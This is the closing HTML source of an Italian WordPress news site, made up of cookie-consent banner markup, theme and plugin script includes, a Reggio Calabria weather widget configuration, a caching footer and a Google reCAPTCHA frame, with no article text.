			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697617e014425
    -->

    		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7XLS7N" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='wpmi-frontend-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-fontawesome-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/assets/frontend/icons/fontawesome/css/font-awesome.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.zmedia.it/wp-includes/css/dashicons.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.zmedia.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.zmedia.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"31","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/www.zmedia.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.zmedia.it\/cookie-policy\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/www.zmedia.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"1","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766298947" id="cmplz-cookiebanner-js"></script>


<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reggio Calabria, IT","api_location":"Reggio Calabria","api_language":"it","api_key":"dc7a1744a8cf46a71ac6cfec2980d094","today_icon":"rain-d","today_icon_text":"pioggia leggera","today_temp":[9.6,49.3],"today_humidity":91,"today_wind_speed":[2.3,1.4],"today_min":[9.6,49.3],"today_max":[9.6,49.3],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769342400,"day_name":"Dom","day_temp":[10,49],"owm_day_index":0},{"timestamp":1769385600,"day_name":"Lun","day_temp":[9,48],"owm_day_index":4},{"timestamp":1769472000,"day_name":"Mar","day_temp":[8,46],"owm_day_index":12},{"timestamp":1769558400,"day_name":"Mer","day_temp":[14,57],"owm_day_index":20},{"timestamp":1769644800,"day_name":"Gio","day_temp":[7,44],"owm_day_index":28}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 1246/1319 objects using Redis
Page Caching using Redis 
Database Caching 20/40 queries in 0.029 seconds using Redis

Served from: www.zmedia.it @ 2026-01-25 14:17:20 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7JiGbOMd_smlpqWOTuNIVw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769347044037');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>